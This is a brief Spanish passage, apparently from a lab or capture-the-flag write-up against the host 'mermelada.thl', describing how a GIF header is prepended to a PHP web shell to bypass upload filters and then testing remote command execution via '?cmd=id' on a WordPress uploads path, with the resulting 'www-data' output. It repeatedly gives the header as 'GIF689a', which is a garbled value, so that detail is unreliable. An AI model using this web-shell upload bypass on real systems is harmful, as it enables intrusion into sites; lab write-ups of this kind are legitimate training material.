 GIF689a;
¿Qué es GIF689a?
GIF689a es un magic byte que identifica archivos GIF. Los atacantes a menudo
añaden este encabezado a web shells PHP para bypassear filtros de subida que solo
verifican los primeros bytes del archivo, pero no su contenido real.
Prueba de ejecución remota de comandos (RCE)
Probamos si podemos ejecutar comandos añadiendo el parámetro ?cmd=id:
http://<IP>/wordpress/wp-content/uploads/archivo.php?cmd=id
mermelada.thl/wordpress/wp-content/upload
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
GIF689a; uid=33(www-data) gid=33(www-data) groups=33(www-data)